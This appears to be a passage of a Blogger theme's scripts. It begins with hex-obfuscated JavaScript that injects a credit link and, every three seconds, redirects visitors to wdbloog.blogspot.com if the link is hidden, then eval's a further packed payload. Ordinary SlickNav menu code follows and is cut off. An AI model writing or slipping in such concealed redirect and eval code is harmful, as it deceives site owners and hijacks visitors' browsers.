var _0x6bd1=["\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x64\x62\x6C\x6F\x6F\x67\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x22\x20\x72\x65\x6C\x3D\x22\x64\x6F\x66\x6F\x6C\x6C\x6F\x77\x22\x20\x74\x61\x72\x67\x65\x74\x3D\x22\x5F\x62\x6C\x61\x6E\x6B\x22\x3E\u0639\u0627\u0644\u0645\x20\u0627\u0644\u0645\u062F\u0648\u0646\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x77\x64\x62\x6C\x6F\x6F\x67","\x6C\x65\x6E\x67\x74\x68","\x23\x77\x64\x62\x6C\x6F\x6F\x67\x3A\x76\x69\x73\x69\x62\x6C\x65","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x64\x62\x6C\x6F\x6F\x67\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D","\x72\x65\x61\x64\x79","\x65\x76\x61\x6C\x28\x66\x75\x6E\x63\x74\x69\x6F\x6E\x28\x70\x2C\x61\x2C\x63\x2C\x6B\x2C\x65\x2C\x64\x29\x7B\x65\x3D\x66\x75\x6E\x63\x74\x69\x6F\x6E\x28\x63\x29\x7B\x72\x65\x74\x75\x72\x6E\x28\x63\x3C\x61\x3F\x27\x27\x3A\x65\x28\x70\x61\x72\x73\x65\x49\x6E\x74\x28\x63\x2F\x61\x29\x29\x29\x2B\x28\x28\x63\x3D\x63\x25\x61\x29\x3E\x33\x35\x3F\x53\x74\x72\x69\x6E\x67\x2E\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x28\x63\x2B\x32\x39\x29\x3A\x63\x2E\x74\x6F\x53\x74\x72\x69\x6E\x67\x28\x33\x36\x29\x29\x7D\x3B\x69\x66\x28\x21\x27\x27\x2E\x72\x65\x70\x6C\x61\x63\x65\x28\x2F\x5E\x2F\x2C\x53\x74\x72\x69\x6E\x67\x29\x29\x7B\x77\x68\x69\x6C\x65\x28\x63\x2D\x2D\x29\x7B\x64\x5B\x65\x28\x63\x29\x5D\x3D\x6B\x5B\x63\x5D\x7C\x7C\x65\x28\x63\x29\x7D\x6B\x3D\x5B\x66\x75\x6E\x63\x74\x69\x6F\x6E\x28\x65\x29\x7B\x72\x65\x74\x75\x72\x6E\x20\x64\x5B\x65\x5D\x7D\x5D\x3B\x65\x3D\x66\x75\x6E\x63\x74\x69\x6F\x6E\x28\x29\x7B\x72\x65\x74\x75\x72\x6E\x27\x5C\x5C\x77\x2B\x27\x7D\x3B\x63\x3D\x31\x7D\x3B\x77\x68\x69\x6C\x65\x28\x63\x2D\x2D\x29\x7B\x69\x66\x28\x6B\x5B\x63\x5D\x29\x7B\x70\x3D\x70\x2E\x72\x65\x70\x6C\x61\x63\x65\x28\x6E\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5C\x5C\x62\x27\x2B\x65\x28\x63\x29\x2B\x27\x5C\x5C\x62\x27\x2C\x27\x67\x27\x29\x2C\x6B\x5B\x63\x5D\x29\x7D\x7D\x72\x65\x74\x75\x72\x6E\x20\x70\x7D\x28\x27\x31\x77\x20\x75\x3D\x5B\x22\x5C\x5C\x7A\x5C\x5C\x70\x5C\x5C\x6D\x5C\x5C\x65\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x6B\x5C\x5C\x65\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x31\x30\x5C\x5C\x70\x5C\x5C\x73\x5C\x5C\x79\x5C\x5C\x45\x5C\x5C\x65\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x65\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x31\x64\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x65\x5C\x5C\x78\x5C\x5C\x68\x5C\x5C\x31\x6A\x5C\x5C\x78\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x67\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x56\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x73\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x31\x30\x5C\x5C\x70\x5C\x5C\x31\x66\x5C\x5C\x79\x5C\x5C\x45\x5C\x5C\x65\x5C\x5C\x78\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x78\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x56\x5C\x5C\x65\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x31\x6E\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x65\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x4C\x5C\x5C\x65\x5C\x5C\x31\x31\x5C\x5C\x65\x5C\x5C\x66\x5C\x5C\x4A\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x45\x5C\x5C\x65\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x31\x35\x5C\x5C\x65\x5C\x5C\x66\x5C\x5C\x31\x73\x5C\x5C\x79\x5C\x5C\x31\x66\x5C\x5C\x66\x5C\x5C\x4A\x5C\x5C\x45\x5C\x5C\x65\x5C\x5C\x78\x5C\x5C\x68\x5C\x5C\x31\x62\x5C\x5C\x31\x32\x5C\x5C\x46\x5C\x5C\x78\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x47\x5C\x5C\x65\x5C\x5C\x31\x31\x5C\x5C\x65\x5C\x5C\x66\x5C\x5C\x4A\x5C\x5C\x45\x5C\x5C\x65\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x4E\x5C\x5C\x65\x5C\x5C\x4A\x5C\x5C\x58\x5C\x5C\x42\x5C\x5C\x45\x5C\x5C\x65\x5C\x5C\x76\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x31\x6D\x5C\x5C\x65\x5C\x5C\x78\x5C\x5C\x46\x5C\x5C\x78\x5C\x5C\x66\x5C\x5C\x31\x75\x5C\x5C\x78\x5C\x5C\x31\x74\x5C\x5C\x78\x5C\x5C\x49\x5C\x5C\x48\x5C\x5C\x77\x5C\x5C\x66\x5C\x5C\x49\x5C\x5C\x66\x5C\x5C\x49\x5C\x5C\x49\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x31\x31\x5C\x5C\x65\x5C\x5C\x66\x5C\x5C\x4A\x5C\x5C\x31\x30\x5C\x5C\x70\x5C\x5C\x61\x5C\x5C\x79\x5C\x5C\x53\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x31\x63\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x79\x5C\x5C\x79\x5C\x5C\x59\x5C\x5C\x66\x5C\x5C\x4A\x5C\x5C\x4F\x5C\x5C\x68\x5C\x5C\x31\x6B\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x79\x5C\x5C\x6A\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x43\x5C\x5C\x43\x5C\x5C\x31\x69\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x6E\x5C\x5C\x43\x5C\x5C\x6A\x5C\x5C\x49\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x51\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x6A\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x43\x5C\x5C\x43\x5C\x5C\x31\x69\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x6E\x5C\x5C\x43\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x51\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x31\x6F\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x6A\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x51\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x31\x71\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x6A\x5C\x5C\x31\x72\x5C\x5C\x70\x5C\x5C\x55\x5C\x5C\x70\x5C\x5C\x31\x70\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x51\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x31\x6C\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x6A\x5C\x5C\x31\x61\x5C\x5C\x42\x5C\x5C\x70\x5C\x5C\x31\x76\x5C\x5C\x31\x32\x5C\x5C\x31\x38\x5C\x5C\x4D\x5C\x5C\x44\x5C\x5C\x6F\x5C\x5C\x70\x5C\x5C\x31\x78\x5C\x5C\x31\x32\x5C\x5C\x57\x5C\x5C\x42\x5C\x5C\x70\x5C\x5C\x31\x39\x5C\x5C\x4D\x5C\x5C\x44\x5C\x5C\x6F\x5C\x5C\x70\x5C\x5C\x31\x67\x5C\x5C\x42\x5C\x5C\x70\x5C\x5C\x31\x46\x5C\x5C\x31\x68\x5C\x5C\x4D\x5C\x5C\x44\x5C\x5C\x6F\x5C\x5C\x70\x5C\x5C\x31\x50\x5C\x5C\x42\x5C\x5C\x70\x5C\x5C\x31\x4F\x5C\x5C\x4D\x5C\x5C\x44\x5C\x5C\x6F\x5C\x5C\x70\x5C\x5C\x31\x4E\x5C\x5C\x42\x5C\x5C\x70\x5C\x5C\x31\x36\x5C\x5C\x4D\x5C\x5C\x44\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x31\x65\x5C\x5C\x79\x5C\x5C\x6A\x5C\x5C\x31\x4D\x5C\x5C\x6A\x5C\x5C\x49\x22\x2C\x22\x5C\x5C\x39\x22\x2C\x22\x5C\x5C\x6D\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x62\x22\x2C\x22\x5C\x5C\x63\x5C\x5C\x77\x5C\x5C\x71\x5C\x5C\x67\x5C\x5C\x6B\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x7A\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x72\x5C\x5C\x67\x5C\x5C\x7A\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x31\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x6B\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x76\x5C\x5C\x4C\x5C\x5C\x69\x5C\x5C\x6E\x5C\x5C\x62\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x73\x5C\x5C\x62\x5C\x5C\x39\x5C\x5C\x4E\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x5C\x39\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x67\x5C\x5C\x6B\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x77\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x6D\x5C\x5C\x39\x5C\x5C\x71\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x5C\x61\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x67\x5C\x5C\x77\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x71\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x62\x5C\x5C\x73\x5C\x5C\x63\x5C\x5C\x6D\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x76\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x57\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x73\x5C\x5C\x62\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x6B\x5C\x5C\x61\x5C\x5C\x76\x5C\x5C\x39\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x39\x5C\x5C\x72\x5C\x5C\x67\x5C\x5C\x6E\x5C\x5C\x4C\x5C\x5C\x77\x5C\x5C\x61\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x39\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x67\x5C\x5C\x6C\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x31\x36\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x31\x38\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x77\x5C\x5C\x61\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x58\x5C\x5C\x47\x5C\x5C\x31\x39\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x53\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x6D\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x71\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x39\x5C\x5C\x55\x5C\x5C\x31\x61\x5C\x5C\x55\x5C\x5C\x39\x5C\x5C\x71\x5C\x5C\x6B\x5C\x5C\x61\x5C\x5C\x4E\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x5C\x67\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x63\x5C\x5C\x77\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x7A\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x61\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x73\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x53\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x5C\x67\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x4B\x5C\x5C\x67\x5C\x5C\x71\x5C\x5C\x39\x5C\x5C\x7A\x5C\x5C\x63\x5C\x5C\x72\x5C\x5C\x62\x5C\x5C\x73\x5C\x5C\x39\x5C\x5C\x69\x5C\x5C\x4C\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x76\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x39\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x67\x5C\x5C\x6E\x5C\x5C\x53\x5C\x5C\x39\x5C\x5C\x77\x5C\x5C\x47\x5C\x5C\x6E\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x69\x5C\x5C\x62\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x31\x62\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x73\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x39\x5C\x5C\x4E\x5C\x5C\x63\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x4E\x5C\x5C\x63\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x47\x5C\x5C\x39\x5C\x5C\x76\x5C\x5C\x76\x5C\x5C\x46\x5C\x5C\x72\x5C\x5C\x31\x64\x5C\x5C\x76\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x67\x5C\x5C\x64\x5C\x5C\x67\x5C\x5C\x6B\x5C\x5C\x39\x5C\x5C\x67\x5C\x5C\x71\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x47\x5C\x5C\x39\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x6D\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x64\x5C\x5C\x67\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x69\x5C\x5C\x39\x5C\x5C\x31\x65\x5C\x5C\x67\x5C\x5C\x6B\x5C\x5C\x6C\x5C\x5C\x4B\x5C\x5C\x61\x5C\x5C\x77\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x6D\x5C\x5C\x39\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x57\x5C\x5C\x4B\x5C\x5C\x31\x67\x5C\x5C\x31\x68\x5C\x5C\x39\x5C\x5C\x72\x5C\x5C\x67\x5C\x5C\x76\x5C\x5C\x67\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x67\x5C\x5C\x7A\x5C\x5C\x39\x5C\x5C\x62\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x4B\x5C\x5C\x61\x5C\x5C\x77\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x6D\x5C\x5C\x39\x5C\x5C\x58\x5C\x5C\x64\x5C\x5C\x67\x5C\x5C\x41\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x39\x5C\x5C\x31\x63\x5C\x5C\x6B\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x47\x5C\x5C\x64\x5C\x5C\x61\x22\x2C\x22\x22\x2C\x22\x5C\x5C\x76\x5C\x5C\x6B\x5C\x5C\x67\x5C\x5C\x77\x5C\x5C\x59\x5C\x5C\x73\x5C\x5C\x6C\x5C\x5C\x6B\x5C\x5C\x59\x5C\x5C\x67\x5C\x5C\x72\x5C\x5C\x61\x22\x2C\x22\x5C\x5C\x31\x4C\x5C\x5C\x46\x22\x2C\x22\x5C\x5C\x41\x22\x2C\x22\x5C\x5C\x6B\x5C\x5C\x61\x5C\x5C\x71\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x61\x22\x5D\x3B\x31\x4B\x28\x31\x37\x28\x54\x2C\x50\x2C\x74\x2C\x5A\x2C\x52\x2C\x31\x4A\x29\x7B\x52\x3D\x31\x37\x28\x74\x29\x7B\x31\x33\x28\x74\x3C\x50\x3F\x75\x5B\x34\x5D\x3A\x52\x28\x31\x49\x28\x74\x2F\x50\x29\x29\x29\x2B\x28\x28\x74\x3D\x74\x25\x50\x29\x3E\x31\x79\x3F\x31\x47\x5B\x75\x5B\x35\x5D\x5D\x28\x74\x2B\x31\x48\x29\x3A\x74\x2E\x31\x45\x28\x31\x44\x29\x29\x7D\x3B\x31\x43\x28\x74\x2D\x2D\x29\x7B\x31\x42\x28\x5A\x5B\x74\x5D\x29\x7B\x54\x3D\x54\x5B\x75\x5B\x38\x5D\x5D\x28\x31\x41\x20\x31\x7A\x28\x75\x5B\x36\x5D\x2B\x52\x28\x74\x29\x2B\x75\x5B\x36\x5D\x2C\x75\x5B\x37\x5D\x29\x2C\x5A\x5B\x74\x5D\x29\x7D\x7D\x3B\x31\x33\x20\x54\x7D\x28\x75\x5B\x30\x5D\x2C\x31\x34\x2C\x31\x34\x2C\x75\x5B\x33\x5D\x5B\x75\x5B\x32\x5D\x5D\x28\x75\x5B\x31\x5D\x29\x29\x29\x27\x2C\x36\x32\x2C\x31\x31\x34\x2C\x27\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x37\x43\x7C\x78\x36\x35\x7C\x78\x37\x34\x7C\x78\x36\x39\x7C\x78\x36\x43\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x36\x46\x7C\x78\x32\x45\x7C\x78\x36\x45\x7C\x78\x32\x32\x7C\x78\x37\x32\x7C\x78\x36\x31\x7C\x78\x37\x33\x7C\x78\x36\x33\x7C\x78\x33\x42\x7C\x78\x32\x30\x7C\x78\x37\x30\x7C\x78\x36\x34\x7C\x78\x36\x38\x7C\x5F\x30\x78\x34\x66\x32\x61\x78\x33\x7C\x5F\x30\x78\x66\x63\x38\x37\x7C\x78\x36\x36\x7C\x78\x36\x44\x7C\x78\x32\x37\x7C\x78\x33\x44\x7C\x78\x37\x37\x7C\x78\x36\x37\x7C\x78\x33\x41\x7C\x78\x32\x46\x7C\x78\x33\x30\x7C\x78\x32\x34\x7C\x78\x36\x32\x7C\x78\x37\x39\x7C\x78\x32\x43\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x35\x34\x7C\x78\x37\x35\x7C\x78\x32\x31\x7C\x78\x37\x36\x7C\x78\x33\x33\x7C\x5F\x30\x78\x34\x66\x32\x61\x78\x32\x7C\x78\x33\x35\x7C\x5F\x30\x78\x34\x66\x32\x61\x78\x35\x7C\x78\x36\x42\x7C\x5F\x30\x78\x34\x66\x32\x61\x78\x31\x7C\x78\x35\x37\x7C\x78\x33\x37\x7C\x78\x34\x38\x7C\x78\x34\x32\x7C\x78\x34\x33\x7C\x5F\x30\x78\x34\x66\x32\x61\x78\x34\x7C\x78\x33\x38\x7C\x78\x33\x36\x7C\x78\x32\x44\x7C\x72\x65\x74\x75\x72\x6E\x7C\x36\x31\x7C\x78\x34\x31\x7C\x78\x33\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x34\x35\x7C\x78\x34\x39\x7C\x78\x34\x46\x7C\x78\x37\x41\x7C\x78\x34\x36\x7C\x78\x33\x32\x7C\x78\x35\x33\x7C\x78\x37\x38\x7C\x78\x34\x44\x7C\x78\x34\x43\x7C\x78\x33\x39\x7C\x78\x37\x31\x7C\x78\x35\x31\x7C\x78\x35\x39\x7C\x78\x36\x41\x7C\x78\x33\x34\x7C\x78\x35\x30\x7C\x78\x35\x36\x7C\x78\x35\x35\x7C\x78\x35\x38\x7C\x78\x33\x45\x7C\x78\x32\x35\x7C\x78\x32\x42\x7C\x78\x34\x37\x7C\x76\x61\x72\x7C\x78\x34\x34\x7C\x33\x35\x7C\x52\x65\x67\x45\x78\x70\x7C\x6E\x65\x77\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x33\x36\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x78\x32\x33\x7C\x53\x74\x72\x69\x6E\x67\x7C\x32\x39\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x5F\x30\x78\x34\x66\x32\x61\x78\x36\x7C\x65\x76\x61\x6C\x7C\x78\x35\x43\x7C\x78\x35\x32\x7C\x78\x34\x45\x7C\x78\x34\x41\x7C\x78\x34\x42\x27\x2E\x73\x70\x6C\x69\x74\x28\x27\x7C\x27\x29\x2C\x30\x2C\x7B\x7D\x29\x29\x0A"];var _0x37a7=[_0x6bd1[0],_0x6bd1[1],_0x6bd1[2],_0x6bd1[3],_0x6bd1[4],_0x6bd1[5],_0x6bd1[6],_0x6bd1[7],_0x6bd1[8],_0x6bd1[9]];var _0x1faf=[_0x37a7[0],_0x37a7[1],_0x37a7[2],_0x37a7[3],_0x37a7[4],_0x37a7[5],_0x37a7[6],_0x37a7[7],_0x37a7[8]];var _0x3ba5=[_0x1faf[0],_0x1faf[1],_0x1faf[2],_0x1faf[3],_0x1faf[4],_0x1faf[5],_0x1faf[6],_0x1faf[7],_0x1faf[8]];var _0x4ae0=[_0x3ba5[0],_0x3ba5[1],_0x3ba5[2],_0x3ba5[3],_0x3ba5[4],_0x3ba5[5],_0x3ba5[6],_0x3ba5[7],_0x3ba5[8]];$(document)[_0x4ae0[8]](function(){$(_0x4ae0[2])[_0x4ae0[1]](_0x4ae0[0]);setInterval(function(){if(!$(_0x4ae0[4])[_0x4ae0[3]]){window[_0x4ae0[6]][_0x4ae0[5]]= _0x4ae0[7]}},3000)});var _OlePi9=_0x37a7[9];eval(_OlePi9)
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[

/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var 